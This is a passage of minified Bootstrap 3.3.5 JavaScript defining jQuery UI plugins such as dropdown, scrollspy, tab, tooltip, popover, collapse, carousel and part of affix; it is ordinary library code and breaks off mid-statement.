n=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=i,t.fn.modal.noConflict=function(){return t.fn.modal=n,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(i){var n=t(this),s=n.attr("href"),r=t(n.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),o=r.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},r.data(),n.data());n.is("a")&&i.preventDefault(),r.one("show.bs.modal",function(t){t.isDefaultPrevented()||r.one("hidden.bs.modal",function(){n.is(":visible")&&n.trigger("focus")})}),e.call(r,o,this)})}(jQuery),+function(t){"use strict"
function e(e){var i=e.attr("data-target");i||(i=e.attr("href"),i=i&&/#[A-Za-z]/.test(i)&&i.replace(/.*(?=#[^\s]*$)/,""));var n=i&&t(i);return n&&n.length?n:e.parent()}
function i(i){i&&3===i.which||(t(s).remove(),t(r).each(function(){var n=t(this),s=e(n),r={relatedTarget:this};s.hasClass("open")&&(i&&"click"==i.type&&/input|textarea/i.test(i.target.tagName)&&t.contains(s[0],i.target)||(s.trigger(i=t.Event("hide.bs.dropdown",r)),i.isDefaultPrevented()||(n.attr("aria-expanded","false"),s.removeClass("open").trigger("hidden.bs.dropdown",r))))}))}
function n(e){return this.each(function(){var i=t(this),n=i.data("bs.dropdown");n||i.data("bs.dropdown",n=new o(this)),"string"==typeof e&&n[e].call(i)})};var s=".dropdown-backdrop",r='[data-toggle="dropdown"]',o=function(e){t(e).on("click.bs.dropdown",this.toggle)};o.VERSION="3.3.5",o.prototype.toggle=function(n){var s=t(this);if(!s.is(".disabled, :disabled")){var r=e(s),o=r.hasClass("open");if(i(),!o){"ontouchstart"in document.documentElement&&!r.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",i);var a={relatedTarget:this};if(r.trigger(n=t.Event("show.bs.dropdown",a)),n.isDefaultPrevented())return;s.trigger("focus").attr("aria-expanded","true"),r.toggleClass("open").trigger("shown.bs.dropdown",a)};return!1}},o.prototype.keydown=function(i){if(/(38|40|27|32)/.test(i.which)&&!/input|textarea/i.test(i.target.tagName)){var n=t(this);if(i.preventDefault(),i.stopPropagation(),!n.is(".disabled, :disabled")){var s=e(n),o=s.hasClass("open");if(!o&&27!=i.which||o&&27==i.which)return 27==i.which&&s.find(r).trigger("focus"),n.trigger("click");var a=" li:not(.disabled):visible a",l=s.find(".dropdown-menu"+a);if(l.length){var h=l.index(i.target);38==i.which&&h>0&&h--,40==i.which&&h<l.length-1&&h++,~h||(h=0),l.eq(h).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=n,t.fn.dropdown.Constructor=o,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",i).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",r,o.prototype.toggle).on("keydown.bs.dropdown.data-api",r,o.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",o.prototype.keydown)}(jQuery),+function(t){"use strict"
function e(i,n){this.$body=t(document.body),this.$scrollElement=t(t(i).is(document.body)?window:i),this.options=t.extend({},e.DEFAULTS,n),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}
function i(i){return this.each(function(){var n=t(this),s=n.data("bs.scrollspy"),r="object"==typeof i&&i;s||n.data("bs.scrollspy",s=new e(this,r)),"string"==typeof i&&s[i]()})};e.VERSION="3.3.5",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",n=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",n=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),s=e.data("target")||e.attr("href"),r=/^#./.test(s)&&t(s);return r&&r.length&&r.is(":visible")&&[[r[i]().top+n,s]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),n=this.options.offset+i-this.$scrollElement.height(),s=this.offsets,r=this.targets,o=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=n)return o!=(t=r[r.length-1])&&this.activate(t);if(o&&e<s[0])return this.activeTarget=null,this.clear();for(t=s.length;t--;)o!=r[t]&&e>=s[t]&&(void(0)===s[t+1]||e<s[t+1])&&this.activate(r[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',n=t(i).parents("li").addClass("active");n.parent(".dropdown-menu").length&&(n=n.closest("li.dropdown").addClass("active")),n.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var n=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=n,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),+function(t){"use strict"
function e(e){return this.each(function(){var n=t(this),s=n.data("bs.tab");s||n.data("bs.tab",s=new i(this)),"string"==typeof e&&s[e]()})};var i=function(e){this.element=t(e)};i.VERSION="3.3.5",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),n=e.data("target");if(n||(n=e.attr("href"),n=n&&n.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var s=i.find(".active:last a"),r=t.Event("hide.bs.tab",{relatedTarget:e[0]}),o=t.Event("show.bs.tab",{relatedTarget:s[0]});if(s.trigger(r),e.trigger(o),!o.isDefaultPrevented()&&!r.isDefaultPrevented()){var a=t(n);this.activate(e.closest("li"),i),this.activate(a,a.parent(),function(){s.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:s[0]})})}}},i.prototype.activate=function(e,n,s){function r(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),a?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),s&&s()};var o=n.find("> .active"),a=s&&t.support.transition&&(o.length&&o.hasClass("fade")||!!n.find("> .fade").length);o.length&&a?o.one("bsTransitionEnd",r).emulateTransitionEnd(i.TRANSITION_DURATION):r(),o.removeClass("in")};var n=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=n,this};var s=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',s).on("click.bs.tab.data-api",'[data-toggle="pill"]',s)}(jQuery),+function(t){"use strict"
function e(e){return this.each(function(){var n=t(this),s=n.data("bs.tooltip"),r="object"==typeof e&&e;(s||!/destroy|hide/.test(e))&&(s||n.data("bs.tooltip",s=new i(this,r)),"string"==typeof e&&s[e]())})};var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};i.VERSION="3.3.5",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,n){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(n),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var s=this.options.trigger.split(" "),r=s.length;r--;){var o=s[r];if("click"==o){this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this))}else if("manual"!=o){var a="hover"==o?"mouseenter":"focusin",l="hover"==o?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}};this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,n){i[t]!=n&&(e[t]=n)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState?void((i.hoverState="in")):(clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void((i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show))):i.show())},i.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),i.isInStateTrue()?void(0):(clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void((i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide))):i.hide())},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var n=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!n)return;var s=this,r=this.tip(),o=this.getUID(this.type);this.setContent(),r.attr("id",o),this.$element.attr("aria-describedby",o),this.options.animation&&r.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,h=l.test(a);h&&(a=a.replace(l,"")||"top"),r.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?r.appendTo(this.options.container):r.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var c=this.getPosition(),u=r[0].offsetWidth,d=r[0].offsetHeight;if(h){var p=a,f=this.getPosition(this.$viewport);a="bottom"==a&&c.bottom+d>f.bottom?"top":"top"==a&&c.top-d<f.top?"bottom":"right"==a&&c.right+u>f.width?"left":"left"==a&&c.left-u<f.left?"right":a,r.removeClass(p).addClass(a)};var g=this.getCalculatedOffset(a,c,u,d);this.applyPlacement(g,a);var m=function(){var t=s.hoverState;s.$element.trigger("shown.bs."+s.type),s.hoverState=null,"out"==t&&s.leave(s)};t.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",m).emulateTransitionEnd(i.TRANSITION_DURATION):m()}},i.prototype.applyPlacement=function(e,i){var n=this.tip(),s=n[0].offsetWidth,r=n[0].offsetHeight,o=parseInt(n.css("margin-top"),10),a=parseInt(n.css("margin-left"),10);isNaN(o)&&(o=0),isNaN(a)&&(a=0),e.top+=o,e.left+=a,t.offset.setOffset(n[0],t.extend({using:function(t){n.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),n.addClass("in");var l=n[0].offsetWidth,h=n[0].offsetHeight;"top"==i&&h!=r&&(e.top=e.top+r-h);var c=this.getViewportAdjustedDelta(i,e,l,h);c.left?e.left+=c.left:e.top+=c.top;var u=/top|bottom/.test(i),d=u?2*c.left-s+l:2*c.top-r+h,p=u?"offsetWidth":"offsetHeight";n.offset(e),this.replaceArrow(d,n[0][p],u)},i.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},i.prototype.hide=function(e){function n(){"in"!=s.hoverState&&r.detach(),s.$element.removeAttr("aria-describedby").trigger("hidden.bs."+s.type),e&&e()};var s=this,r=t(this.$tip),o=t.Event("hide.bs."+this.type);return this.$element.trigger(o),o.isDefaultPrevented()?void(0):(r.removeClass("in"),t.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",n).emulateTransitionEnd(i.TRANSITION_DURATION):n(),this.hoverState=null,this)},i.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},i.prototype.hasContent=function(){return this.getTitle()},i.prototype.getPosition=function(e){e=e||this.$element;var i=e[0],n="BODY"==i.tagName,s=i.getBoundingClientRect();null==s.width&&(s=t.extend({},s,{width:s.right-s.left,height:s.bottom-s.top}));var r=n?{top:0,left:0}:e.offset(),o={scroll:n?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=n?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},s,o,a,r)},i.prototype.getCalculatedOffset=function(t,e,i,n){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-n,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-n/2,left:e.left-i}:{top:e.top+e.height/2-n/2,left:e.left+e.width}},i.prototype.getViewportAdjustedDelta=function(t,e,i,n){var s={top:0,left:0};if(!this.$viewport)return s;var r=this.options.viewport&&this.options.viewport.padding||0,o=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-r-o.scroll,l=e.top+r-o.scroll+n;a<o.top?s.top=o.top-a:l>o.top+o.height&&(s.top=o.top+o.height-l)}else{var h=e.left-r,c=e.left+r+i;h<o.left?s.left=o.left-h:c>o.right&&(s.left=o.left+o.width-c)};return s},i.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},i.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},i.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},i.prototype.enable=function(){this.enabled=!0},i.prototype.disable=function(){this.enabled=!1},i.prototype.toggleEnabled=function(){this.enabled=!this.enabled},i.prototype.toggle=function(e){var i=this;e&&(i=t(e.currentTarget).data("bs."+this.type),i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},i.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})};var n=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=i,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=n,this}}(jQuery),+function(t){"use strict"
function e(e){return this.each(function(){var n=t(this),s=n.data("bs.popover"),r="object"==typeof e&&e;(s||!/destroy|hide/.test(e))&&(s||n.data("bs.popover",s=new i(this,r)),"string"==typeof e&&s[e]())})};var i=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");i.VERSION="3.3.5",i.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),i.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),i.prototype.constructor=i,i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var n=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return t.fn.popover=n,this}}(jQuery),+function(t){"use strict"
function e(e){return this.each(function(){var i=t(this),s=i.data("bs.alert");s||i.data("bs.alert",s=new n(this)),"string"==typeof e&&s[e].call(i)})};var i='[data-dismiss="alert"]',n=function(e){t(e).on("click",i,this.close)};n.VERSION="3.3.5",n.TRANSITION_DURATION=150,n.prototype.close=function(e){function i(){o.detach().trigger("closed.bs.alert").remove()};var s=t(this),r=s.attr("data-target");r||(r=s.attr("href"),r=r&&r.replace(/.*(?=#[^\s]*$)/,""));var o=t(r);e&&e.preventDefault(),o.length||(o=s.closest(".alert")),o.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(o.removeClass("in"),t.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i())};var s=t.fn.alert;t.fn.alert=e,t.fn.alert.Constructor=n,t.fn.alert.noConflict=function(){return t.fn.alert=s,this},t(document).on("click.bs.alert.data-api",i,n.prototype.close)}(jQuery),+function(t){"use strict"
function e(e){return this.each(function(){var n=t(this),s=n.data("bs.button"),r="object"==typeof e&&e;s||n.data("bs.button",s=new i(this,r)),"toggle"==e?s.toggle():e&&s.setState(e)})};var i=function(e,n){this.$element=t(e),this.options=t.extend({},i.DEFAULTS,n),this.isLoading=!1};i.VERSION="3.3.5",i.DEFAULTS={loadingText:"loading..."},i.prototype.setState=function(e){var i="disabled",n=this.$element,s=n.is("input")?"val":"html",r=n.data();e+="Text",null==r.resetText&&n.data("resetText",n[s]()),setTimeout(t.proxy(function(){n[s](null==r[e]?this.options[e]:r[e]),"loadingText"==e?(this.isLoading=!0,n.addClass(i).attr(i,i)):this.isLoading&&(this.isLoading=!1,n.removeClass(i).removeAttr(i))},this),0)},i.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var n=t.fn.button;t.fn.button=e,t.fn.button.Constructor=i,t.fn.button.noConflict=function(){return t.fn.button=n,this},t(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(i){var n=t(i.target);n.hasClass("btn")||(n=n.closest(".btn")),e.call(n,"toggle"),t(i.target).is('input[type="radio"]')||t(i.target).is('input[type="checkbox"]')||i.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){t(e.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(e.type))})}(jQuery),+function(t){"use strict"
function e(e){var i,n=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(n)}
function i(e){return this.each(function(){var i=t(this),s=i.data("bs.collapse"),r=t.extend({},n.DEFAULTS,i.data(),"object"==typeof e&&e);!s&&r.toggle&&/show|hide/.test(e)&&(r.toggle=!1),s||i.data("bs.collapse",s=new n(this,r)),"string"==typeof e&&s[e]()})};var n=function(e,i){this.$element=t(e),this.options=t.extend({},n.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};n.VERSION="3.3.5",n.TRANSITION_DURATION=350,n.DEFAULTS={toggle:!0},n.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},n.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,s=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(s&&s.length&&(e=s.data("bs.collapse"),e&&e.transitioning))){var r=t.Event("show.bs.collapse");if(this.$element.trigger(r),!r.isDefaultPrevented()){s&&s.length&&(i.call(s,"hide"),e||s.data("bs.collapse",null));var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[o](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",o].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(n.TRANSITION_DURATION)[o](this.$element[0][l])}}}},n.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var s=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void(this.$element[i](0).one("bsTransitionEnd",t.proxy(s,this)).emulateTransitionEnd(n.TRANSITION_DURATION)):s.call(this)}}},n.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},n.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,n){var s=t(n);this.addAriaAndCollapsedClass(e(s),s)},this)).end()},n.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var s=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=n,t.fn.collapse.noConflict=function(){return t.fn.collapse=s,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(n){var s=t(this);s.attr("data-target")||n.preventDefault();var r=e(s),o=r.data("bs.collapse"),a=o?"toggle":s.data();i.call(r,a)})}(jQuery),+function(t){"use strict"
function e(e){return this.each(function(){var n=t(this),s=n.data("bs.carousel"),r=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e),o="string"==typeof e?e:r.slide;s||n.data("bs.carousel",s=new i(this,r)),"number"==typeof e?s.to(e):o?s[o]():r.interval&&s.pause().cycle()})};var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.5",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return};t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),n="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(n&&!this.options.wrap)return e;var s="prev"==t?-1:1,r=(i+s)%this.$items.length;return this.$items.eq(r)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void(0):this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void(0):this.slide("next")},i.prototype.prev=function(){return this.sliding?void(0):this.slide("prev")},i.prototype.slide=function(e,n){var s=this.$element.find(".item.active"),r=n||this.getItemForDirection(e,s),o=this.interval,a="next"==e?"left":"right",l=this;if(r.hasClass("active"))return this.sliding=!1;var h=r[0],c=t.Event("slide.bs.carousel",{relatedTarget:h,direction:a});if(this.$element.trigger(c),!c.isDefaultPrevented()){if(this.sliding=!0,o&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var u=t(this.$indicators.children()[this.getItemIndex(r)]);u&&u.addClass("active")};var d=t.Event("slid.bs.carousel",{relatedTarget:h,direction:a});return t.support.transition&&this.$element.hasClass("slide")?(r.addClass(e),r[0].offsetWidth,s.addClass(a),r.addClass(a),s.one("bsTransitionEnd",function(){r.removeClass([e,a].join(" ")).addClass("active"),s.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(d)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(s.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger(d)),o&&this.cycle(),this}};var n=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=n,this};var s=function(i){var n,s=t(this),r=t(s.attr("data-target")||(n=s.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,""));if(r.hasClass("carousel")){var o=t.extend({},r.data(),s.data()),a=s.attr("data-slide-to");a&&(o.interval=!1),e.call(r,o),a&&r.data("bs.carousel").to(a),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",s).on("click.bs.carousel.data-api","[data-slide-to]",s),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),+function(t){"use strict"
function e(e){return this.each(function(){var n=t(this),s=n.data("bs.affix"),r="object"==typeof e&&e;s||n.data("bs.affix",s=new i(this,r)),"string"==typeof e&&s[e]()})};var i=function(e,n){this.options=t.extend({},i.DEFAULTS,n),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.3.5",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getState=function(t,e,i,n){var s=this.$target.scrollTop(),r=this.$element.offset(),o=this.$target.height();if(null!=i&&"top"==this.affixed)return i>s?"top":!1;if("bottom"==this.affixed)return null!=i?s+this.unpin<=r.top?!1:"bottom":t-n>=s+o?!1:"bottom";var a=null==this.affixed,l=a?s:r.top,h=a?o:e;return null!=i&&i>=s?"top":null!=n&&l+h>=t-n?"bottom":!1},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),n=this.options.offset,s=n.top,r=n.bottom,o=Math.max(t(document).height(),t(document.body).height());"object"!=typeof n&&(r=s=n),"function"==typeof s&&(s=n.top(this.$element)),"function"==typeof r&&(r=n.bottom(this.$element));var a=this.getState(o,e,s,r);if(this.affixed!=a){null!=this.unpin&&this.$element.css("top","");var l="affix"+(a?"-"+a:""),h=t.Event(l+".bs.affix");if(this.$element.trigger(h),h.isDefaultPrevented())return;this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")};"bottom"==a&&this.$element.offset({top:o-e-r})}};var n=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=n,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var 